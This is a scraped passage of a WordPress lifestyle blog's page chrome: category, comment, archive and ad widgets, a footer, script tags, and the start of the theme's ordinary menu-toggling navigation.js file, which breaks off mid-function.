	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3785">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3784">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www,henzellovestosmile.com" class="url" rel="ugc external nofollow">Maricar s. Ambrocio</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2729">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link">Angela Gabuat</span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2705">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fb.com" class="url" rel="ugc external nofollow">Carolina nuyda</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2702">Iamronel X Nakturnal Giveaway 2018</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://iamronel.com/accessories/style-comfort-and-pride-the-best-apparel-picks-for-every-nurse/">Style, Comfort, and Pride: The Best Apparel Picks for Every Nurse</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/embrace-your-inner-geek-the-ultimate-style-guide-for-nerdy-funny-and-vintage-inspired-fashion/">Embrace Your Inner Geek: The Ultimate Style Guide for Nerdy, Funny, and Vintage-Inspired Fashion</a>
									</li>
											<li>
					<a href="https://iamronel.com/blogging/the-return-of-y2k-style-cute-bold-and-trendy-pieces-you-need-in-your-wardrobe/">The Return of Y2K Style: Cute, Bold, and Trendy Pieces You Need in Your Wardrobe</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/celebrate-style-and-spirit-the-ultimate-guide-to-fun-and-festive-teacher-apparel/">Celebrate Style and Spirit: The Ultimate Guide to Fun and Festive Teacher Apparel</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/elevate-your-workout-style-the-best-gym-shirts-hoodies-and-christmas-fitness-apparel-for-2025/">Elevate Your Workout Style: The Best Gym Shirts, Hoodies, and Christmas Fitness Apparel for 2025</a>
									</li>
					</ul>

		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/family-matching-tees-for-christmas"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/beepumpkin-2.jpeg?w=300&#038;h=250" alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross.jpeg" alt="christian t shirts"></a></p>
<p><a title="funny men's shirts" href="https://www.maturelion.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/9237/3571/files/maturelionshirts.jpg" alt="funny men's shirts"></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://iamronel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://iamronel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://iamronel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://iamronel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://iamronel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://iamronel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://iamronel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://iamronel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://iamronel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://iamronel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://iamronel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://iamronel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://iamronel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://iamronel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://iamronel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://iamronel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://iamronel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://iamronel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://iamronel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://iamronel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://iamronel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://iamronel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://iamronel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://iamronel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://iamronel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://iamronel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://iamronel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://iamronel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://iamronel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://iamronel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://iamronel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://iamronel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://iamronel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://iamronel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://iamronel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://iamronel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://iamronel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://iamronel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://iamronel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://iamronel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://iamronel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://iamronel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://iamronel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://iamronel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://iamronel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://iamronel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://iamronel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://iamronel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://iamronel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://iamronel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://iamronel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://iamronel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://iamronel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://iamronel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://iamronel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://iamronel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://iamronel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://iamronel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://iamronel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://iamronel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://iamronel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://iamronel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://iamronel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://iamronel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://iamronel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://iamronel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://iamronel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://iamronel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://iamronel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://iamronel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://iamronel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://iamronel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://iamronel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://iamronel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://iamronel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://iamronel.com/2017/11/'>November 2017</a></li>
	<li><a href='https://iamronel.com/2017/10/'>October 2017</a></li>
	<li><a href='https://iamronel.com/2017/09/'>September 2017</a></li>
	<li><a href='https://iamronel.com/2017/08/'>August 2017</a></li>
	<li><a href='https://iamronel.com/2017/07/'>July 2017</a></li>
	<li><a href='https://iamronel.com/2017/06/'>June 2017</a></li>
	<li><a href='https://iamronel.com/2017/05/'>May 2017</a></li>
	<li><a href='https://iamronel.com/2017/04/'>April 2017</a></li>
	<li><a href='https://iamronel.com/2017/03/'>March 2017</a></li>
	<li><a href='https://iamronel.com/2017/02/'>February 2017</a></li>
	<li><a href='https://iamronel.com/2017/01/'>January 2017</a></li>
	<li><a href='https://iamronel.com/2016/12/'>December 2016</a></li>
	<li><a href='https://iamronel.com/2016/11/'>November 2016</a></li>
	<li><a href='https://iamronel.com/2016/10/'>October 2016</a></li>
	<li><a href='https://iamronel.com/2016/09/'>September 2016</a></li>
	<li><a href='https://iamronel.com/2016/08/'>August 2016</a></li>
	<li><a href='https://iamronel.com/2016/07/'>July 2016</a></li>
	<li><a href='https://iamronel.com/2016/06/'>June 2016</a></li>
	<li><a href='https://iamronel.com/2016/05/'>May 2016</a></li>
	<li><a href='https://iamronel.com/2016/04/'>April 2016</a></li>
	<li><a href='https://iamronel.com/2016/03/'>March 2016</a></li>
	<li><a href='https://iamronel.com/2016/02/'>February 2016</a></li>
	<li><a href='https://iamronel.com/2016/01/'>January 2016</a></li>
	<li><a href='https://iamronel.com/2015/12/'>December 2015</a></li>
	<li><a href='https://iamronel.com/2015/11/'>November 2015</a></li>
	<li><a href='https://iamronel.com/2015/10/'>October 2015</a></li>
	<li><a href='https://iamronel.com/2015/09/'>September 2015</a></li>
	<li><a href='https://iamronel.com/2015/08/'>August 2015</a></li>
	<li><a href='https://iamronel.com/2015/07/'>July 2015</a></li>
	<li><a href='https://iamronel.com/2015/06/'>June 2015</a></li>
	<li><a href='https://iamronel.com/2015/05/'>May 2015</a></li>
	<li><a href='https://iamronel.com/2015/03/'>March 2015</a></li>
	<li><a href='https://iamronel.com/2015/02/'>February 2015</a></li>
	<li><a href='https://iamronel.com/2015/01/'>January 2015</a></li>
	<li><a href='https://iamronel.com/2014/12/'>December 2014</a></li>
	<li><a href='https://iamronel.com/2014/11/'>November 2014</a></li>
	<li><a href='https://iamronel.com/2014/10/'>October 2014</a></li>
	<li><a href='https://iamronel.com/2014/09/'>September 2014</a></li>
	<li><a href='https://iamronel.com/2014/08/'>August 2014</a></li>
	<li><a href='https://iamronel.com/2014/07/'>July 2014</a></li>
	<li><a href='https://iamronel.com/2014/06/'>June 2014</a></li>
	<li><a href='https://iamronel.com/2014/05/'>May 2014</a></li>
	<li><a href='https://iamronel.com/2014/04/'>April 2014</a></li>
	<li><a href='https://iamronel.com/2014/03/'>March 2014</a></li>
	<li><a href='https://iamronel.com/2014/02/'>February 2014</a></li>
	<li><a href='https://iamronel.com/2014/01/'>January 2014</a></li>
	<li><a href='https://iamronel.com/2013/12/'>December 2013</a></li>
	<li><a href='https://iamronel.com/2013/11/'>November 2013</a></li>
	<li><a href='https://iamronel.com/2013/10/'>October 2013</a></li>
	<li><a href='https://iamronel.com/2013/09/'>September 2013</a></li>
	<li><a href='https://iamronel.com/2013/08/'>August 2013</a></li>
	<li><a href='https://iamronel.com/2013/07/'>July 2013</a></li>
	<li><a href='https://iamronel.com/2013/06/'>June 2013</a></li>
	<li><a href='https://iamronel.com/2013/05/'>May 2013</a></li>
	<li><a href='https://iamronel.com/2013/04/'>April 2013</a></li>
	<li><a href='https://iamronel.com/2013/03/'>March 2013</a></li>
	<li><a href='https://iamronel.com/2013/02/'>February 2013</a></li>
	<li><a href='https://iamronel.com/2013/01/'>January 2013</a></li>
	<li><a href='https://iamronel.com/2012/12/'>December 2012</a></li>
	<li><a href='https://iamronel.com/2012/11/'>November 2012</a></li>
	<li><a href='https://iamronel.com/2012/10/'>October 2012</a></li>
	<li><a href='https://iamronel.com/2012/09/'>September 2012</a></li>
	<li><a href='https://iamronel.com/2012/08/'>August 2012</a></li>
	<li><a href='https://iamronel.com/2012/07/'>July 2012</a></li>
	<li><a href='https://iamronel.com/2012/06/'>June 2012</a></li>
	<li><a href='https://iamronel.com/2012/05/'>May 2012</a></li>
	<li><a href='https://iamronel.com/2012/04/'>April 2012</a></li>
	<li><a href='https://iamronel.com/2012/03/'>March 2012</a></li>
	<li><a href='https://iamronel.com/2012/02/'>February 2012</a></li>
	<li><a href='https://iamronel.com/2012/01/'>January 2012</a></li>
	<li><a href='https://iamronel.com/2011/12/'>December 2011</a></li>
	<li><a href='https://iamronel.com/2011/11/'>November 2011</a></li>
	<li><a href='https://iamronel.com/2011/10/'>October 2011</a></li>
	<li><a href='https://iamronel.com/2011/09/'>September 2011</a></li>
	<li><a href='https://iamronel.com/2011/08/'>August 2011</a></li>
	<li><a href='https://iamronel.com/2011/07/'>July 2011</a></li>
	<li><a href='https://iamronel.com/2011/06/'>June 2011</a></li>
	<li><a href='https://iamronel.com/2011/05/'>May 2011</a></li>
	<li><a href='https://iamronel.com/2011/04/'>April 2011</a></li>
	<li><a href='https://iamronel.com/2011/03/'>March 2011</a></li>
	<li><a href='https://iamronel.com/2011/02/'>February 2011</a></li>
	<li><a href='https://iamronel.com/2011/01/'>January 2011</a></li>
	<li><a href='https://iamronel.com/2010/12/'>December 2010</a></li>
	<li><a href='https://iamronel.com/2010/11/'>November 2010</a></li>
	<li><a href='https://iamronel.com/2010/10/'>October 2010</a></li>
	<li><a href='https://iamronel.com/2010/09/'>September 2010</a></li>
	<li><a href='https://iamronel.com/2010/08/'>August 2010</a></li>
	<li><a href='https://iamronel.com/2010/07/'>July 2010</a></li>
	<li><a href='https://iamronel.com/2010/06/'>June 2010</a></li>
	<li><a href='https://iamronel.com/2010/05/'>May 2010</a></li>
	<li><a href='https://iamronel.com/2010/04/'>April 2010</a></li>
	<li><a href='https://iamronel.com/2010/03/'>March 2010</a></li>
			</ul>

			</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script defer type="text/javascript" src="https://iamronel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764149994" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113
body_size: 543
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function( $ ) {
	var containerArray;

	containerArray = [ document.getElementById( 'primary-navigation' ), document.getElementById( 'secondary-navigation' ) ];

	$.each( containerArray, function( i, container ) {
		var button, menu, links, subMenus;

		if ( ! container ) {
			return;
		}

		button = container.getElementsByTagName( 'button' )[0];
		if ( 'undefined' === typeof button ) {
			return;
		}

		menu = container.getElementsByTagName( 'ul' )[0];

		// Hide menu toggle button if menu is empty and return early.
		if ( 'undefined' === typeof menu ) {
			button.style.display = 'none';
			return;
		}

		menu.setAttribute( 'aria-expanded', 'false' );
		if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className += ' nav-menu';
		}

		button.onclick = function() {
			if ( -1 !== container.className.indexOf( 'toggled' ) ) {
				container.className = container.className.replace( ' toggled', '' );
				button.setAttribute( 'aria-expanded', 'false' );
				menu.setAttribute( 'aria-expanded', 'false' );
			} else {
				container.className += ' toggled';
				button.setAttribute( 'aria-expanded', 'true' );
				menu.setAttribute( 'aria-expanded', 'true' );
			}
		};

		// Get all the link elements within the menu.
		links    = menu.getElementsByTagName( 'a' );
		subMenus = menu.getElementsByTagName( 'ul' );

		// Set menu items with submenus to aria-haspopup="true".
		for ( var i = 0, len = subMenus.length; i < len; i++ ) {
			subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
		}

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
